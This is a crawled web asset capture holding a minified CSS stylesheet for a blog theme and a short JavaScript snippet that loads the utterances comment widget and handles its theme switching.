.sponsor-custom{margin:30px auto;display:block}.single .sponsor .sponsor-bio{width:25%;margin:10px auto}.single .sponsor .sponsor-button{border-style:solid;padding:5px 10px;margin:15px auto;display:inline-block;background-color:var(--sponsor-button-background-color);-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.single .sponsor .sponsor-button:hover{background-color:var(--sponsor-button-hover-background-color);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.single .sponsor .sponsor-button span{vertical-align:middle}@media only screen and (max-width: 1000px){.single .sponsor .sponsor-bio{width:50%}}@media only screen and (max-width: 680px){.single .sponsor .sponsor-bio{width:75%}}.single .related-container{display:flex;flex-wrap:nowrap;overflow-x:scroll;width:100%;height:280px}.single .related-container .related-item-container{flex-basis:350px;flex-grow:1;flex-shrink:1;height:270px;min-width:300px;margin-right:20px;background:var(--related-background-color);position:relative}.single .related-container .related-image{-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.single .related-container .related-image img{width:100%;height:200px;object-fit:cover}.single .related-container .related-image:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.single .related-container .related-title{position:absolute;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;top:210px;width:95%;margin:10px;font-size:1.25rem;line-height:140%}.single .related-container .related-title a{color:var(--related-color)}.single .related-container .related-title a:hover{color:var(--related-hover-color)}.typeit{--ti-cursor-font-family: system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;--ti-cursor-font-size: 16px;--ti-cursor-font-weight: 400;--ti-cursor-line-height: 1.5rem;--ti-cursor-color: var(--global-font-secondary-color);--ti-cursor-margin-left: 0}.typeit .highlight{padding:0.375rem;font-size:0.875rem;font-family:Source Code Pro,Menlo,Consolas,Monaco,monospace,system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;word-break:break-all;white-space:pre-wrap}.lg-toolbar .lg-icon::after{color:#999}#TableOfContents{max-height:75vh;overflow:auto}[id^="WaveDrom_Display"]>svg{margin:0 auto;max-width:100%}.dark [id^="WaveDrom_Display"]>svg{filter:invert(100%)}.special .single-title,.special .single-subtitle{text-align:right}.archive .single-title{text-align:right}.archive .group-title{margin-top:1.5rem;margin-bottom:1rem}.archive .author-link-icon{padding-top:0.5rem;font-size:1.5rem}.archive .categories-card,.archive .author-card,.archive .series-card{margin:0 auto;margin-top:3rem;display:flex;align-items:flex-start;justify-content:space-between;flex-direction:row;flex-wrap:wrap;line-height:1.6rem}.archive .categories-card .card-item,.archive .author-card .card-item,.archive .series-card .card-item{font-size:0.875rem;text-align:left;width:45%;display:flex;align-items:flex-start;margin-top:2rem;min-height:10rem;padding:0 2%;position:relative}.archive .categories-card .card-item .card-item-wrapper,.archive .author-card .card-item .card-item-wrapper,.archive .series-card .card-item .card-item-wrapper{width:100%;overflow:hidden}.archive .categories-card .card-item .card-item-wrapper .card-item-title,.archive .author-card .card-item .card-item-wrapper .card-item-title,.archive .series-card .card-item .card-item-wrapper .card-item-title{font-size:1.2rem;font-weight:bold;display:inline-block;margin-top:1rem;margin-bottom:0.75rem}.archive .categories-card .card-item .card-item-wrapper span,.archive .author-card .card-item .card-item-wrapper span,.archive .series-card .card-item .card-item-wrapper span{float:right;padding-right:1rem}.archive .archive-item{display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;margin:0.25rem 0 0.25rem 1.5rem;flex-wrap:wrap;column-gap:1rem}.archive .archive-item-link{min-width:10%;overflow:hidden;text-overflow:ellipsis;color:var(--global-link-color)}.archive .archive-item-link:hover{color:var(--global-link-hover-color);background-color:transparent}.archive .archive-item-date{text-align:right;color:var(--global-font-secondary-color);font-variant-numeric:tabular-nums;min-width:fit-content;margin-left:auto}.archive .more-post{text-align:right}.archive .tag-cloud-tags{margin:10px 0}.archive .tag-cloud-tags a,.archive .tag-cloud-tags a::before,.archive .tag-cloud-tags a::after{text-decoration:none;color:var(--global-link-color)}.dark .archive .tag-cloud-tags a,.dark .archive .tag-cloud-tags a::before,.dark .archive .tag-cloud-tags a::after{color:var(--global-link-color)}.archive .tag-cloud-tags a:active,.archive .tag-cloud-tags a:hover{color:var(--global-link-hover-color)}.dark .archive .tag-cloud-tags a:active,.dark .archive .tag-cloud-tags a:hover{color:var(--global-link-hover-color)}.archive .tag-cloud-tags a{display:inline-block;position:relative;margin:5px 10px;word-wrap:break-word;overflow-wrap:break-word;-webkit-transition:all ease-out 0.3s;-moz-transition:all ease-out 0.3s;-o-transition:all ease-out 0.3s;transition:all ease-out 0.3s}.archive .tag-cloud-tags a:active,.archive .tag-cloud-tags a:focus,.archive .tag-cloud-tags a:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.archive .tag-cloud-tags a sup{color:var(--global-font-secondary-color)}.home .home-profile{-webkit-transform:translateY(16vh);-moz-transform:translateY(16vh);-ms-transform:translateY(16vh);-o-transform:translateY(16vh);transform:translateY(16vh);padding:0 0 0.5rem;text-align:center}.home .home-profile .home-avatar{padding:0.5rem}.home .home-profile .home-avatar img{display:inline-block;width:8rem;height:auto;margin:0 auto;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 0 0 0.3618em rgba(0,0,0,0.05);box-shadow:0 0 0 0.3618em rgba(0,0,0,0.05);-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.home .home-profile .home-avatar img:hover{position:relative;-webkit-transform:translateY(-0.75rem);-moz-transform:translateY(-0.75rem);-ms-transform:translateY(-0.75rem);-o-transform:translateY(-0.75rem);transform:translateY(-0.75rem)}.home .home-profile .home-title{font-size:1.25rem;font-weight:bold;margin:0;padding:0.5rem}.home .home-profile .home-subtitle{font-size:1rem;font-weight:normal;margin:0;padding:0.5rem}.home .home-profile .links{padding:0.5rem;font-size:1.5rem}.home .home-profile .links a *{vertical-align:text-bottom}.home .home-profile .links img{height:1.5rem;padding:0 0.25rem}.home .home-profile .home-disclaimer{font-size:1rem;line-height:1.5rem;font-weight:normal;margin:0;padding:0.5rem;color:var(--global-font-secondary-color)}.home[posts] .home-profile{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);padding-top:2rem}.home[posts] .home-avatar img{width:6rem}.home[posts] .summary{padding-top:1rem;padding-bottom:0.8rem;color:var(--global-font-color);border-bottom:3px dashed var(--global-border-color)}.home[posts] .summary .featured-image-preview{width:100%;padding:30% 0 0;position:relative;margin:0.6rem auto;-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.home[posts] .summary .featured-image-preview img{position:absolute;width:100%;height:100%;left:0;top:0;object-fit:cover}.home[posts] .summary .featured-image-preview:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.home[posts] .summary .single-title{font-size:1.25rem;line-height:140%;margin:0.4rem 0}.home[posts] .summary .content{display:-moz-box;display:-webkit-box;display:box;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;margin-top:0.3rem;width:100%;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;overflow-wrap:break-word;color:var(--global-font-secondary-color)}.home[posts] .summary .content h2,.home[posts] .summary .content h3,.home[posts] .summary .content h4,.home[posts] .summary .content h5,.home[posts] .summary .content h6,.home[posts] .summary .content p{font-size:1rem;line-height:1.5;display:inline}.home[posts] .summary .content h2::after,.home[posts] .summary .content h3::after,.home[posts] .summary .content h4::after,.home[posts] .summary .content h5::after,.home[posts] .summary .content h6::after,.home[posts] .summary .content p::after{content:"\A";white-space:pre}.home[posts] .summary .content h2{font-size:1.125rem}.home[posts] .summary .content a,.home[posts] .summary .content a::before,.home[posts] .summary .content a::after{text-decoration:none;color:var(--single-link-color)}.dark .home[posts] .summary .content a,.dark .home[posts] .summary .content a::before,.dark .home[posts] .summary .content a::after{color:var(--global-link-color)}.home[posts] .summary .content a:active,.home[posts] .summary .content a:hover{color:var(--single-link-hover-color)}.dark .home[posts] .summary .content a:active,.dark .home[posts] .summary .content a:hover{color:var(--global-link-hover-color)}.home[posts] .summary .content b,.home[posts] .summary .content strong{color:var(--global-font-secondary-color)}.home[posts] .summary .post-footer{margin-top:0.4rem;display:flex;justify-content:space-between;align-items:center;font-size:0.875rem}.home[posts] .summary .post-footer a,.home[posts] .summary .post-footer a::before,.home[posts] .summary .post-footer a::after{text-decoration:none;color:var(--single-link-color)}.dark .home[posts] .summary .post-footer a,.dark .home[posts] .summary .post-footer a::before,.dark .home[posts] .summary .post-footer a::after{color:var(--single-link-color)}.home[posts] .summary .post-footer a:active,.home[posts] .summary .post-footer a:hover{color:var(--single-link-hover-color)}.dark .home[posts] .summary .post-footer a:active,.dark .home[posts] .summary .post-footer a:hover{color:var(--single-link-hover-color)}.home[posts] .summary .post-footer .post-tags{padding:0}.home[posts] .summary .post-footer .post-tags a,.home[posts] .summary .post-footer .post-tags a::before,.home[posts] .summary .post-footer .post-tags a::after{text-decoration:none;color:var(--global-link-color)}.dark .home[posts] .summary .post-footer .post-tags a,.dark .home[posts] .summary .post-footer .post-tags a::before,.dark .home[posts] .summary .post-footer .post-tags a::after{color:var(--global-link-color)}.home[posts] .summary .post-footer .post-tags a:active,.home[posts] .summary .post-footer .post-tags a:hover{color:var(--global-link-hover-color)}.dark .home[posts] .summary .post-footer .post-tags a:active,.dark .home[posts] .summary .post-footer .post-tags a:hover{color:var(--global-link-hover-color)}.introduction blockquote{display:block;border-left:0.25rem solid var(--blockquote-color);background-color:var(--blockquote-bg-color);padding:0.25rem 0.75rem;margin:1rem 0}header{width:100%;z-index:150;background-color:var(--header-background-color);-webkit-transition:box-shadow 0.3s ease;-moz-transition:box-shadow 0.3s ease;-o-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease}header:hover{-webkit-box-shadow:0 0 1.5rem 0 rgba(0,0,0,0.1);box-shadow:0 0 1.5rem 0 rgba(0,0,0,0.1)}.header-wrapper{display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;width:100%}.header-title{font-family:system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:bold;margin-right:0.5rem;min-width:10%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-flex:10;flex:10}.menu .menu-item{position:relative}.language-select{position:absolute;opacity:0;left:0;top:0;width:100%;height:100%}.language-select:hover{cursor:pointer}.color-theme-select{position:absolute;opacity:0;left:0;top:0;width:100%;height:100%}.color-theme-select:hover{cursor:pointer}.search{position:relative}.search input{color:transparent;box-sizing:border-box;height:2.5rem;width:2.5rem;-webkit-border-radius:.5rem;-moz-border-radius:.5rem;border-radius:.5rem;border:none;outline:none;background-color:var(--header-background-color);vertical-align:baseline !important;-webkit-transition:width 0.3s ease;-moz-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease}.search input::-webkit-input-placeholder{color:rgba(0,0,0,0)}.search input:-moz-placeholder{color:rgba(0,0,0,0)}.search input::-moz-placeholder{color:rgba(0,0,0,0)}.search input:-ms-input-placeholder{color:rgba(0,0,0,0)}.search input::placeholder{color:rgba(0,0,0,0)}.search .search-button{margin:0;position:absolute;left:auto;right:1rem;text-align:center;top:-13pt;bottom:-13pt}.search .search-toggle{left:0.5rem;right:auto}.search .search-loading{display:none}.search .search-clear{display:none}.open .search input,.search.mobile input{color:var(--global-font-color);background-color:var(--search-background-color);padding:0 2rem 0 2rem}.open .search input::-webkit-input-placeholder,.search.mobile input::-webkit-input-placeholder{color:var(--global-font-secondary-color)}.open .search input:-moz-placeholder,.search.mobile input:-moz-placeholder{color:var(--global-font-secondary-color)}.open .search input::-moz-placeholder,.search.mobile input::-moz-placeholder{color:var(--global-font-secondary-color)}.open .search input:-ms-input-placeholder,.search.mobile input:-ms-input-placeholder{color:var(--global-font-secondary-color)}.open .search input::placeholder,.search.mobile input::placeholder{color:var(--global-font-secondary-color)}.open .search .search-button,.search.mobile .search-button{color:var(--global-font-secondary-color)}.open .search .search-clear:hover,.search.mobile .search-clear:hover{color:#ff6b6b}.open .search .search-toggle:hover,.search.mobile .search-toggle:hover{cursor:default}.theme-switch svg{-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}.theme-select svg{-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}#header-desktop{display:block;position:fixed;height:3.5rem;line-height:3.5rem}#header-desktop .header-wrapper{padding:0 2rem 0 10%}#header-desktop .header-wrapper .header-title{font-size:1.5rem}#header-desktop .header-wrapper .menu{overflow:hidden;white-space:nowrap}#header-desktop .header-wrapper .menu .menu-inner{float:right}#header-desktop .header-wrapper .menu .menu-item{margin:0 0.5rem}#header-desktop .header-wrapper .menu .menu-item.delimiter{border-left:1.5px solid var(--global-font-color);border-left-color:var(--header-delimiter)}#header-desktop .header-wrapper .menu .menu-item.language{margin-right:0}#header-desktop .header-wrapper .menu .menu-item.theme-select{margin-right:0}#header-desktop .header-wrapper .menu .menu-item.search{margin:0 -0.5rem 0 0}#header-desktop .header-wrapper .menu a.active{font-weight:900;color:var(--header-hover-color)}#header-desktop.open .header-wrapper .menu .menu-item.search{margin:0 0.25rem 0 0.5rem}#header-desktop.open .header-wrapper .menu .menu-item.search input{width:24rem}#header-mobile{display:none;position:fixed;height:3.5rem;line-height:3.5rem}#header-mobile .header-container{padding:0;margin:0}#header-mobile .header-container .header-wrapper{padding:0 1rem;font-size:1.125rem;-webkit-transition:margin-top 0.3s ease;-moz-transition:margin-top 0.3s ease;-o-transition:margin-top 0.3s ease;transition:margin-top 0.3s ease}#header-mobile .header-container .header-wrapper .header-title{font-size:1.5rem;max-width:80%}#header-mobile .header-container .header-wrapper .menu-toggle{line-height:4rem;cursor:pointer;-webkit-transition:width 0.3s ease;-moz-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease}#header-mobile .header-container .header-wrapper .menu-toggle span{display:block;background:var(--global-font-color);width:1.5rem;height:2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}#header-mobile .header-container .header-wrapper .menu-toggle span:nth-child(1){margin-bottom:0.5rem}#header-mobile .header-container .header-wrapper .menu-toggle span:nth-child(3){margin-top:0.5rem}#header-mobile .header-container .header-wrapper .menu-toggle.active span:nth-child(1){-webkit-transform:rotate(45deg) translate(0.4rem, 0.5rem);-moz-transform:rotate(45deg) translate(0.4rem, 0.5rem);-ms-transform:rotate(45deg) translate(0.4rem, 0.5rem);-o-transform:rotate(45deg) translate(0.4rem, 0.5rem);transform:rotate(45deg) translate(0.4rem, 0.5rem)}#header-mobile .header-container .header-wrapper .menu-toggle.active span:nth-child(2){opacity:0}#header-mobile .header-container .header-wrapper .menu-toggle.active span:nth-child(3){-webkit-transform:rotate(-45deg) translate(0.4rem, -0.5rem);-moz-transform:rotate(-45deg) translate(0.4rem, -0.5rem);-ms-transform:rotate(-45deg) translate(0.4rem, -0.5rem);-o-transform:rotate(-45deg) translate(0.4rem, -0.5rem);transform:rotate(-45deg) translate(0.4rem, -0.5rem)}#header-mobile .header-container .menu{text-align:center;background:var(--header-background-color);border-top:2px solid var(--global-border-color);display:none;padding-top:0.5rem;-webkit-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.1);box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.1)}#header-mobile .header-container .menu .search-wrapper{display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;padding:.5rem 1rem;line-height:2.5rem}#header-mobile .header-container .menu .search{flex-grow:10}#header-mobile .header-container .menu .search .algolia-autocomplete,#header-mobile .header-container .menu .search input{width:100%}#header-mobile .header-container .menu .search-button{top:0}#header-mobile .header-container .menu .search-cancel{display:none;margin-left:0.75rem}#header-mobile .header-container .menu .menu-item{display:block;line-height:2.5rem}#header-mobile .header-container .menu.active{display:block}#header-mobile.open .header-wrapper{margin-top:-3.5rem}#header-mobile.open .menu{padding-top:0;border-top:none}#header-mobile.open .menu .menu-item{display:none}#header-mobile.open .menu .search-cancel{display:inline}.search-dropdown{position:fixed;z-index:200;top:3.5rem;-webkit-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.1);box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.1)}.search-dropdown.desktop{right:2rem;width:30rem}.search-dropdown.mobile{right:0;width:100%}.search-dropdown .dropdown-menu{right:0 !important;background-color:var(--global-background-color)}.search-dropdown .dropdown-menu .suggestions{overflow-y:auto;max-height:calc(100vh - 3.5rem)}.search-dropdown .dropdown-menu .suggestions .suggestion{padding:0.75rem 1rem}.search-dropdown .dropdown-menu .suggestions .suggestion .suggestion-title{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1rem;font-weight:bold;max-width:75%}.search-dropdown .dropdown-menu .suggestions .suggestion .suggestion-title:hover{cursor:pointer}.search-dropdown .dropdown-menu .suggestions .suggestion .suggestion-date{font-size:0.875rem;float:right;text-align:right;color:var(--global-font-secondary-color)}.search-dropdown .dropdown-menu .suggestions .suggestion .suggestion-context{line-height:1.25rem;display:-moz-box;display:-webkit-box;display:box;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;overflow-wrap:break-word;color:var(--global-font-secondary-color)}.search-dropdown .dropdown-menu .suggestions .suggestion em{font-style:normal;background-color:var(--selection-color)}.search-dropdown .dropdown-menu .suggestions .suggestion.cursor{background:var(--code-background-color-darken-5)}.search-dropdown .dropdown-menu .suggestions .suggestion:hover{cursor:default}.search-dropdown .dropdown-menu .search-empty{padding:1rem;text-align:center}.search-dropdown .dropdown-menu .search-empty .search-query{font-weight:bold;color:var(--search-empty-font-color)}.search-dropdown .dropdown-menu .search-footer{padding:0.5rem 1rem;float:right;font-size:0.8rem;color:var(--global-font-secondary-color)}.search-dropdown .dropdown-menu .search-footer a,.search-dropdown .dropdown-menu .search-footer a::before,.search-dropdown .dropdown-menu .search-footer a::after{text-decoration:none;color:var(--single-link-color)}.dark .search-dropdown .dropdown-menu .search-footer a,.dark .search-dropdown .dropdown-menu .search-footer a::before,.dark .search-dropdown .dropdown-menu .search-footer a::after{color:var(--single-link-color)}.search-dropdown .dropdown-menu .search-footer a:active,.search-dropdown .dropdown-menu .search-footer a:hover{color:var(--single-link-hover-color)}.dark .search-dropdown .dropdown-menu .search-footer a:active,.dark .search-dropdown .dropdown-menu .search-footer a:hover{color:var(--single-link-hover-color)}.search-dropdown .dropdown-menu .search-footer a{font-size:1rem}footer{height:fit-content;width:100%;text-align:center;line-height:1.25rem;padding:1rem 0}footer .footer-container{font-size:0.875rem}footer .footer-container .footer-line{width:100%}footer .footer-container .footer-line .icp-br{display:none}.blur footer{-webkit-filter:blur(1.5px);-moz-filter:blur(1.5px);-ms-filter:blur(1.5px);filter:blur(1.5px)}.pagination{display:flex;flex-direction:row;justify-content:center;list-style:none;white-space:nowrap;width:100%;padding:1rem 0 0}.pagination a{font-size:0.8rem;color:var(--global-font-secondary-color);letter-spacing:0.1rem;font-weight:700;padding:5px 5px;text-decoration:none;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s}.pagination li{padding-bottom:3px;margin:0 20px;box-sizing:border-box;position:relative;display:inline}.pagination li.disabled{display:none}.pagination li:hover a{color:var(--pagination-link-hover-color)}.pagination li:before,.pagination li:after{position:absolute;content:"";width:0;height:3px;background:var(--pagination-link-hover-color);-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;bottom:0px}.pagination li:before .active,.pagination li:after .active{width:100%}.pagination li:before{left:50%}.pagination li:after{right:50%}.pagination li:hover:before,.pagination li:hover:after{width:50%}.pagination li.active a{color:var(--pagination-link-hover-color)}.pagination li.active:before,.pagination li.active:after{width:60%}@media only screen and (max-width: 1440px){.page{width:56%}#toc-auto{left:78%;width:22%}}@media only screen and (max-width: 1200px){.page{width:52%}#toc-auto{left:76%;width:24%}#header-desktop .header-wrapper{padding-right:1rem}.search-dropdown.desktop{right:1rem}}@media only screen and (max-width: 1000px){#toc-auto{display:none}#toc-static{display:block}.page{width:80% !important;margin-left:auto !important;margin-right:auto !important}#header-desktop .header-wrapper{padding-left:1rem}}@media only screen and (max-width: 680px){#header-desktop{display:none}#header-mobile{display:block}body.blur{overflow:hidden}.page{width:100% !important;margin-left:auto !important;padding-top:3.5rem}.page .categories-card .card-item,.page .author-card .card-item,.page .series-card .card-item{width:100%}.copyright .copyright-line .icp-splitter{display:none}.copyright .copyright-line .icp-br{display:block}}.sponsor-custom img{height:200px;width:200px;display:inline}

/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://y4er.com/js/utterances.min.js
body_size: 340
content:
(()=>{if(window.config?.comment?.utterances){let t=window.config.comment.utterances,e=document.createElement("script");e.src="https://utteranc.es/client.js",e.type="text/javascript",e.setAttribute("repo",t.repo),e.setAttribute("issue-term",t.issueTerm),t.label&&e.setAttribute("label",t.label),e.setAttribute("theme",window.isDark?t.darkTheme:t.lightTheme),e.crossOrigin="anonymous",e.async=!0,document.getElementById("utterances").appendChild(e),window._utterancesOnSwitchTheme=()=>{let n={type:"set-theme",theme:window.isDark?t.darkTheme:t.lightTheme};document.querySelector(".utterances-frame").contentWindow.postMessage(n,"https://utteranc.es")},window.switchThemeEventSet.add(window._utterancesOnSwitchTheme)}})();
